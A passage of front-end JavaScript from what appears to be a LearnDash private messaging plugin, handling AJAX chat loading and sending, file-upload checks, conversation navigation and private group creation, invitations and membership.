          !isNaN(parseInt(url_params.get('conversation_id'), 10))
        ) {
          const current_conversation_id = parseInt(url_params.get('conversation_id'), 10);
          const available_conversation = document.querySelector(
            '#conversations .ldpm-conversation-link[data-id="' + current_conversation_id + '"]'
          );

          if (available_conversation) {
            available_conversation.classList.add('active');
            load_conversation_title(available_conversation);
            await load_active_conversation();
          }
        }
      }
    }
  }

  async function load_active_conversation(from_history = false) {
    const active_opponent = $('.ldpm-conversation-link.active');
    let invitation_accepted = false;
    if (active_opponent.length === 0 | from_history) {
      return;
    }
    const current_id = from_history ? from_history.id : active_opponent.data('id');
    const current_type = from_history ? from_history.type : active_opponent.data('type');

    if (current_type === 'private_group') {
      const valid_response = await validate_user_invitation(current_id);
      if (valid_response.data === 'accepted') {
        invitation_accepted = true;
        close_private_group_invitation();
      } else {
        invitation_accepted = false;
      }
    } else {
      invitation_accepted = true;
    }

    if (invitation_accepted) {
      const form_data = new FormData();
      form_data.append('action', 'load_conversation');
      form_data.append('nonce', learndash_private_message_frontend.nonce);
      form_data.append('type', current_type);
      form_data.append('id', current_id);
      form_data.append('limited_to_user_id', from_history ? from_history.limit_to_user_id : (active_opponent.data('limit-to-user-id') ?? ''));

      const response = await fetch(learndash_private_message_frontend.ajaxurl, {
        method: 'POST',
        credentials: 'same-origin',
        body: form_data,
      });
      const json = await response.json();
      if (json.success) {
        $('#ldpm-chat__message-box__container').css('display', '');

        $('#chat-history').html(json.data);

        const chat_conversation = $('#chat-history div');
        chat_conversation.scrollTop(chat_conversation.prop('scrollHeight'));

        add_delete_private_message_events();
        ldpm_edit_message_events();

        await load_conversations();
        show_group_details_button(current_type === 'private_group');
      }
    } else {
      show_private_group_invitation(current_id);
    }

  }

  async function send_message(message, file) {
    const active_opponent = $('.ldpm-conversation-link.active');

    const form_data = new FormData();

    form_data.append('action', 'send_message');
    form_data.append('nonce', learndash_private_message_frontend.nonce);

    form_data.append('message', message);
    form_data.append('chat_type', active_opponent.data('type'));
    form_data.append('chat_entity_id', active_opponent.data('id'));
    form_data.append('limited_to_user_id', active_opponent.data('limit-to-user-id') ?? '');

    if (file !== undefined) {
      form_data.append('file', file);
    }

    const response = await fetch(learndash_private_message_frontend.ajaxurl, {
      method: 'POST',
      credentials: 'same-origin',
      body: form_data,
    });
    const json = await response.json();

    if (json.success) {
      $('#ldpm-message-to-send').val('');
      $('#ldpm-file-to-send').val('');

      $('#ldpm-chat-attached-file-indicator').css('display', '');

      await load_active_conversation();
    }
  }

  function load_conversation_title(event = null, from_history = false) {
    const title_element = document.getElementById('imm-chat-menu__title');
    if (!event) {
      title_element.innerHTML = '';
    } else {
      // const current_title = ;
      title_element.innerHTML = from_history ? from_history.title : event.querySelector('.imm-group__item__name').innerHTML;
    }
  }

  function resize_chat_for_small_container() {
    const chat_container = document.getElementById('ldpm-chat-container');
    if (chat_container.offsetWidth <= 768) {
      chat_container.classList.add('imm-chat--is-small');
    }
  }

  // Event handlers
  $(document).on('keypress', function(e) {
    if (e.which === 13 && !e.shiftKey) {
      // Enter
      $('#ldpm-send-message').click();
    }
  });

  $(document).on('submit', '#ldpm-chat-form', function(e) {
    e.preventDefault();

    const message = $('#ldpm-message-to-send').val().trim();
    const file = $('#ldpm-file-to-send').prop('files')[0];

    if (message.length === 0 && file === undefined) {
      alert( learndash_private_message_frontend.local_strings.no_message );
      return;
    }

    if (file !== undefined) {
      const file_extension = file.name.substring(file.name.lastIndexOf('.') + 1);

      // TODO: make customizable
      const valid_extensions = [
        'jpg',
        'pdf',
        'jpeg',
        'gif',
        'png',
        'doc',
        'docx',
        'xls',
        'xlsx',
        'ppt',
        'pptx',
        'txt',
        'zip',
        'rar',
        'gzip',
      ];

      if ($.inArray(file_extension, valid_extensions) === -1) {
        alert('File type is not allowed!');

        return;
      } else if (file.size > learndash_private_message_frontend.max_upload_size) {
        alert('File size is too large!');

        return;
      }
    }

    // if editing the message then call edit ajax call.
    if ( 'edit' === $('#ldpm-message-to-send').attr('action') ) {
      ldpm_edit_message( message, file );
      return;
    }

    send_message(message, file);
  });

  $('#ldpm-file-to-send').on('change', function(e) {
    const file = $(this).prop('files')[0];

    if (file !== undefined) {
      $('#ldpm-chat-add-file').addClass('imm-text-yellow-400');
      $('#ldpm-chat-attached-file-indicator').css('display', 'flex');
    } else {
      $('#ldpm-chat-add-file').removeClass('imm-text-yellow-400');
      $('#ldpm-chat-attached-file-indicator').css('display', '');
    }
  });
  var prev_button = document.querySelector('#imm-chat-settings__previous'),
    next_button = document.querySelector('#imm-chat-settings__next'),
    history = [],
    previous = {},
    index = 0,
    current = '',
    previousEl = '',
    last_el_clicked_was_menu_item = false;
    if ( prev_button && next_button ) {
      [prev_button, next_button].forEach(function(btn) {
        btn.addEventListener('click', async function(e) {
          if (last_el_clicked_was_menu_item) {
            previousEl = document.querySelector('.ldpm-conversation-link.active');
            previous = {
              el: document.querySelector('.ldpm-conversation-link.active'),
              id: parseInt(previousEl.dataset.id),
              type: previousEl.dataset.type,
              limit_to_user_id: parseInt(previousEl.dataset.limitToUserId),
              title: document.getElementById('imm-chat-menu__title').innerHTML
            };
            history.push(previous);
            last_el_clicked_was_menu_item = false;
          }
          var links = document.querySelectorAll('.ldpm-conversation-link');
          links.forEach(function(link) {
            link.classList.remove('active');
          })
          if (btn == prev_button) {
            index = index - 1;
            next_button.removeAttribute('disabled');
          } else {
            index = index + 1;
            prev_button.removeAttribute('disabled');
          }
          document.querySelector('[data-id="' + history[index].id + '"]').classList.add('active');
          await load_conversations();
          await load_active_conversation(history[index]);
          load_conversation_title(true, history[index]);
          if (index == 0)
            prev_button.setAttribute('disabled', 'true');
          else if (index == history.length-1)
            next_button.setAttribute('disabled', 'true');
        })
      })
    }

  $(document).on('click', '.ldpm-conversation-link', async function(e) {
    e.preventDefault();
    last_el_clicked_was_menu_item = true;
    previousEl = document.querySelector('.ldpm-conversation-link.active');

    if ( previousEl ) {
      previous = {
        el: document.querySelector('.ldpm-conversation-link.active'),
        id: parseInt(previousEl.dataset.id),
        type: previousEl.dataset.type,
        limit_to_user_id: parseInt(previousEl.dataset.limitToUserId),
        title: document.getElementById('imm-chat-menu__title').innerHTML
      };

      prev_button.removeAttribute('disabled');
      history.push(previous);
      index = history.length;

      $('.ldpm-conversation-link.active').removeClass('active');
    }

    $(this).addClass('active');

    load_conversation_title(this);
    if (chat_content.classList.contains('imm-chat-content__backdrop')) {
      toggleSidebar();
      toggleBackdrop();
    }

    await load_conversations();
    await load_active_conversation();
  });

	$('.imm-chat-aside__close-button').on('click',function(){
		toggleSidebar();
    toggleBackdrop();
	});
  $('#ldpm-chat-add-file').on('click', function() {
    $('#ldpm-file-to-send').trigger('click');
  });

  $(document).ajaxSend(function() {
    $('.ldpm-chat-syncing-indicator').removeClass('imm-hidden');
  });

  $(document).ajaxStop(function() {
    setTimeout(function() {
      $('.ldpm-chat-syncing-indicator').addClass('imm-hidden');
    }, 1500);
  });

  if( menu_button ) {
      menu_button.addEventListener('click', function() {
        toggleSidebar();
        toggleBackdrop();
      });
  }

  if( chat_content ) {
      chat_content.addEventListener('click', function(event) {
        const current_status = event.target;
        if (current_status.classList.contains('imm-chat-content__backdrop')) {
          if (!chat_settings.classList.contains('imm-chat-settings--is-hidden')) {
            toggleSettings();
          }
          if (!chat_sidebar.classList.contains('imm-chat-aside--is-hidden')) {
            toggleSidebar();
          }
          if (!pg_dialog.classList.contains('imm-pg-dialog--is-hidden')) {
            close_pg_dialog();
          }
          if ( !pg_group_details.classList.contains('imm-pg-details--is-hidden')) {
             toggle_group_details();
        }

          toggleBackdrop();
        }
      });
    }

  // Search handler
  const search_input = document.getElementById('imm-search-input');
  let all_conversations = [];

  if( search_input ) {
      search_input.addEventListener('keyup', function(event) {
        const value = event.target.value;
        const new_regex = new RegExp(value, 'i');

        if (all_conversations.length === 0) {
          all_conversations = document.querySelectorAll('#conversations .imm-group__item');
        }

        all_conversations.forEach((conversation) => {
          const group_name = conversation.querySelector('.imm-group__item__name').innerText;

          if (new_regex.test(group_name)) {
            conversation.style.display = '';
          } else {
            conversation.style.display = 'none';
          }
        });
      });
    }

  const settings_close_button = document.getElementById('imm-chat-settings__close-button');
  const settings_button = document.getElementById('imm-chat-settings__button');

  if( settings_button ) {
      settings_button.addEventListener('click', function() {
    toggleSettings();
    toggleBackdrop();
    });
    }
    if( settings_close_button ) {
        settings_close_button.addEventListener('click', function() {
        toggleSettings();
        toggleBackdrop();
      });
    }
  const settings_checkboxes = document.querySelectorAll('.imm-chat-settings__label input');
  if( settings_checkboxes ) {
      settings_checkboxes.forEach(function(checkbox) {
        checkbox.addEventListener('change', function(event) {
          const option_name = event.target.name;
          const option_value = event.target.checked;

          let form_data = new FormData();

          form_data.append('action', 'update_settings');
          form_data.append('nonce', learndash_private_message_frontend.nonce);

          form_data.append('option', option_name);
          form_data.append('value', option_value);

          $.ajax({
            type: 'post',
            url: learndash_private_message_frontend.ajaxurl,
            data: form_data,
            contentType: false,
            processData: false,
            success: function(response) {},
          });
        });
      });
    }

  // Run on document ready
  if ( chat_element ) {
      set_color_mode();
      load_conversations();
      resize_chat_for_small_container();

      setInterval(async function() {
        await load_conversations();
        await load_active_conversation();
      }, 1000 * learndash_private_message_frontend.chat_refresh_frequency_seconds);
    }

  // Private Group Dialog. pg = private group
  const pg_show_dialog_button = document.getElementById('ldpm-pg-show-dialog-button');
  const pg_dialog = document.getElementById('ldpm-pg-dialog');
  let pg_group_details;
  if ( pg_dialog ) {
      const pg_cancel_button = document.getElementById('ldpm-pg-cancel');
      const pg_create_button = document.getElementById('ldpm-pg-create');
      const pg_name_input = document.getElementById('ldpm-pg-name-input');
      const pg_invited_select = document.getElementById('ldpm-pg-invited-id-select');
      const pg_invite_button = document.getElementById('ldpm-pg-invite-button');
      const pg_invited_datalist = document.getElementById('ldpm-pg-invited-ids-datalist');
      const pg_invited_ids_content = document.getElementById('ldpm-pg-invited-ids-content');
      const pg_invitation_form = document.getElementById('ldpm-chat-private-invitation-form');
      const pg_invitation_accept_button = document.getElementById(
        'ldpm-chat-private-invitation-accept'
      );
      const pg_invitation_decline_button = document.getElementById(
        'ldpm-chat-private-invitation-decline'
      );
      pg_group_details = document.getElementById('ldpm-pg-details');
      const pg_show_details_button = document.getElementById('imm-pg-show-details__button');
      const pg_close_details_button = document.getElementById('imm-pg-details__close-button');
      const pg_leave_group_button = document.getElementById('ldpm-pg-leave-group');
      const pg_delete_group_button = document.getElementById('ldpm-pg-delete-group');
      let invited_ids = [];

      // Display Functions

      function show_options_on_select(members) {
        while (pg_invited_datalist.options.length !== 0) {
          pg_invited_datalist.remove(pg_invited_datalist.options.length - 1);
        }

        let new_options = '';
        members.forEach((member) => {
          new_options += '<option data-value="' + member.id + '" value="' + member.name + '"></option>';
        });

        pg_invited_datalist.innerHTML = new_options;
      }

      function remove_id_from_invited(event) {
        const current_button = event.target;
        const container = current_button.closest('div[data-id]');
        const current_id = parseInt(container.dataset.id, 10);

        invited_ids = invited_ids.filter((node) => node.id !== current_id);
        container.remove();
      }

      function show_members_in_list() {
        pg_invited_ids_content.innerHTML = '';
        for (let i = 0; i < invited_ids.length; i++) {
          const current = invited_ids[i];

          const container = document.createElement('div');
          container.classList.add('imm-pg-list__item');
          container.dataset.id = current.id;

          const textnode = document.createTextNode(current.name);
          const text = document.createElement('span');
          text.appendChild(textnode);
          container.appendChild(text);

          const buttonnode = document.createTextNode('remove');
          const button = document.createElement('button');
          button.classList.add('imm-pg-button', 'imm-pg-button--is-cancel', 'imm-pg-button--is-small');
          button.appendChild(buttonnode);
          button.addEventListener('click', remove_id_from_invited);
          container.appendChild(button);

          pg_invited_ids_content.insertAdjacentElement('beforeend', container);
        }
      }

      function close_pg_dialog() {
        pg_name_input.value = '';
        invited_ids = [];
        pg_invited_datalist.innerHTML = '';
        pg_invited_ids_content.innerHTML = '';
        pg_dialog.classList.add('imm-pg-dialog--is-hidden');
      }

      function show_private_group_invitation(conversation_id) {
        const chat_history = document.getElementById('chat-history');
        const chat_invitation = document.getElementById('ldpm-chat-private-invitation');

        if (!pg_invitation_form.contains(document.querySelector('input[name="conversation_id"]'))) {
          const conversation_input = document.createElement('input');
          conversation_input.setAttribute('type', 'hidden');
          conversation_input.setAttribute('name', 'conversation_id');
          conversation_input.setAttribute('value', conversation_id);

          pg_invitation_form.appendChild(conversation_input);
        }

        chat_history.style.display = 'none';
        chat_invitation.style.display = 'grid';
      }

      function close_private_group_invitation() {
        const chat_history = document.getElementById('chat-history');
        const chat_invitation = document.getElementById('ldpm-chat-private-invitation');
        const input = document.querySelector('input[name="conversation_id"]');

        if (pg_invitation_form.contains(input)) {
          input.remove();
        }

        chat_history.style.display = 'flex';
        chat_invitation.style.display = 'none';
      }

      function toggle_group_details() {
        if (pg_group_details.classList.contains('imm-pg-details--is-hidden')) {
          pg_group_details.classList.remove('imm-pg-details--is-hidden');
        } else {
          pg_group_details.classList.add('imm-pg-details--is-hidden');
        }
      }

      function show_group_details_button(should_open = true) {
        pg_show_details_button.parentElement.style.display = should_open ? 'block' : 'none';
      }

      function fill_group_details_members(members) {
        const list = pg_group_details.querySelector('.imm-pg-details__members');

        list.innerHTML = '';
        let html = '';
        for (let i = 0; i < members.length; i++) {
          const member = members[i];
          html += '<div class="imm-pg-details__member">' + member.display_name + '</div>';
        }

        list.innerHTML = html;
      }

      // Callbacks Functions
      async function get_available_members(id) {
        const form_data = new FormData();
        form_data.append('action', 'get_available_members');
        form_data.append('nonce', learndash_private_message_frontend.nonce);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function get_members_of_conversation(id) {
        const form_data = new FormData();
        form_data.append('action', 'get_members_of_conversation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function is_group_leader(id) {
        const form_data = new FormData();
        form_data.append('action', 'is_group_leader');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function leave_private_group(id) {
        const form_data = new FormData();
        form_data.append('action', 'leave_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function delete_private_group(id) {
        const form_data = new FormData();
        form_data.append('action', 'delete_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function respond_to_invitation(conversation_id, user_response) {
        const form_data = new FormData();
        form_data.append('action', 'respond_to_invitation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', conversation_id);
        form_data.append('response', user_response);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function invite_members_to_private_groups(ids) {
        const form_data = new FormData();
        form_data.append('action', 'invite_members_to_private_groups');
        form_data.append('nonce', learndash_private_message_frontend.nonce);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function create_private_group(name, ids) {
        const form_data = new FormData();
        form_data.append('action', 'create_private_group');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('name', name);
        form_data.append('invited_ids', JSON.stringify(ids));

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      async function validate_user_invitation(conversation_id) {
        const form_data = new FormData();
        form_data.append('action', 'validate_user_invitation');
        form_data.append('nonce', learndash_private_message_frontend.nonce);
        form_data.append('conversation_id', conversation_id);

        const response = await fetch(learndash_private_message_frontend.ajaxurl, {
          method: 'POST',
          credentials: 'same-origin',
          body: form_data,
        });
        const json = await response.json();
        return json;
      }

      // Event listeners
      pg_cancel_button.addEventListener('click', close_pg_dialog);

      if (pg_show_dialog_button) {
        pg_show_dialog_button.addEventListener('click', async function() {
          pg_dialog.classList.remove('imm-pg-dialog--is-hidden');
          // closes sidebar
          chat_sidebar.classList.add('imm-chat-aside--is-hidden');

          // keeps open the backdrop
          if (!chat_content.classList.contains('imm-chat-content__backdrop')) {
            chat_content.classList.add('imm-chat-content__backdrop');
          }

          const members = await get_available_members();

          show_options_on_select(members.data);
        });
      }

      pg_invite_button.addEventListener('click', function() {
        const options = [].slice.call(pg_invited_datalist.options);
        const found = options.find((option) => option.value === pg_invited_select.value);
        const id = parseInt(found.dataset.value, 10);

        if (!id || isNaN(id)) {
          return;
        }

        const exists_element = invited_ids.some((current) => current.id === id);

        if (!exists_element) {
          invited_ids.push({
            id: id,
            name: pg_invited_select.value
          });
          show_members_in_list();
          pg_invited_select.value = '';
        }
      });

      pg_create_button.addEventListener('click', async function() {
        const name = pg_name_input.value;
        const ids = invited_ids.map((node) => node.id);

        if (!name || ids.length === 0) {
          return;
        }
        const response = await create_private_group(name, ids);

        await load_conversations();
        const current_active = document.querySelector('.ldpm-conversation-link.active');

        if (current_active) {
          current_active.classList.remove('active');
        }

        if ('data' in response) {
          const new_group = document.querySelector(
            '.ldpm-conversation-link[data-id="' + response.data + '"]'
          );

          if (new_group) {
            new_group.classList.add('active');
            load_conversation_title(new_group);
            await load_active_conversation();
          }
        }
        close_pg_dialog();
        toggleBackdrop();
      });

      pg_invitation_accept_button.addEventListener('click', async function() {
        const form_data = new FormData(pg_invitation_form);

        const conversation_id = form_data.get('conversation_id');

        await respond_to_invitation(conversation_id, true);
        close_private_group_invitation();
        await load_active_conversation();
      });

      pg_invitation_decline_button.addEventListener('click', async function() {
        const form_data = new FormData(pg_invitation_form);

        const conversation_id = form_data.get('conversation_id');

        await respond_to_invitation(conversation_id, false);
        close_private_group_invitation();
        await load_conversations();
      });

      pg_show_details_button.addEventListener('click', async function() {
        toggle_group_details();
        toggleBackdrop();

        const active_conversation = document.querySelector('.ldpm-conversation-link.active');

        if (active_conversation) {
          const members = await get_members_of_conversation(active_conversation.dataset.id);
          const is_leader = await is_group_leader(active_conversation.dataset.id);

          if (is_leader.data) {
            pg_delete_group_button.style.display = 'block';
          } else {
            pg_delete_group_button.style.display = 'none';
          }
          fill_group_details_members(members.data);
        }
      });

      pg_close_details_button.addEventListener('click', function() {
        toggle_group_details();
        toggleBackdrop();
      });

      pg_leave_group_button.addEventListener('click', async function() {
        const active_conversation = document.querySelector('.ldpm-conversation-link.active');
        const chat_history = document.querySelector('#chat-history');
        const message_box = document.querySelector('#ldpm-chat__message-box__container');

        if (active_conversation) {
          await leave_private_group(active_conversation.dataset.id);
          active_conversation.classList.remove('active');
          await load_conversations();
          chat_history.innerHTML = '';
          message_box.style.display = 'none';
          load_conversation_title();
          show_group_details_button(false);
        }

        toggle_group_details();
        toggleBackdrop();
      });

      pg_delete_group_button.addEventListener('click', async function() {
        const active_conversation = document.querySelector('.ldpm-conversation-link.active');
        const chat_history = document.querySelector('#chat-history');
        const message_box = document.querySelector('#ldpm-chat__message-box__container');

        if (active_conversation) {
          await delete_private_group(active_conversation.dataset.id);
          active_conversation.classList.remove('active');
          await load_conversations();
          chat_history.innerHTML = '';
          message_box.style.display = 'none';
          load_conversation_title();
          show_group_details_button(false);
        }

        toggle_group_details();
        toggleBackdrop();
      });
    }
});
